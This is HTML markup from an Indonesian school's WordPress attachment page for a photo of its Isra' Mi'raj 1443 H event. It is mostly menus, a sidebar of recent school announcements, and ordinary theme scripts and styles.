	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ISRA’ MI’RAJ 1443 H di SD" class="entry-crumb" href="https://www.tugasku.sch.id/books/isra-miraj-1443-h-di-sd/">ISRA’ MI’RAJ 1443 H di SD</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ISRAMIRAJ3</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>ISRAMIRAJ3</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2022/03/ISRAMIRAJ3.jpg" title="ISRAMIRAJ3" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2022/03/ISRAMIRAJ3.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tugasku.sch.id/books/isra-miraj-1443-h-di-sd/isramiraj2/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/03/ISRAMIRAJ2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ISRAMIRAJ2" decoding="async" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tugasku.sch.id/books/isra-miraj-1443-h-di-sd/isramiraj4/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/03/ISRAMIRAJ4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ISRAMIRAJ4" decoding="async" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "69";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "14";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-18T02:33:21+00:00" >18 January  2024</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-tugasku-2024-school-admission-jalur-prestasi/" rel="bookmark" class="td-image-wrap " title="SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2023/11/PRESTASI-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-tugasku-2024-school-admission-jalur-prestasi/" rel="bookmark" title="SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI">SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T02:51:55+00:00" >3 November  2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "69";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "14";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-tugasku-2024-school-admission-jalur-prestasi/" rel="bookmark" class="td-image-wrap " title="SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2023/11/PRESTASI-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-tugasku-2024-school-admission-jalur-prestasi/" rel="bookmark" title="SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI">SMP TUGASKU 2024 SCHOOL ADMISSION JALUR PRESTASI</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
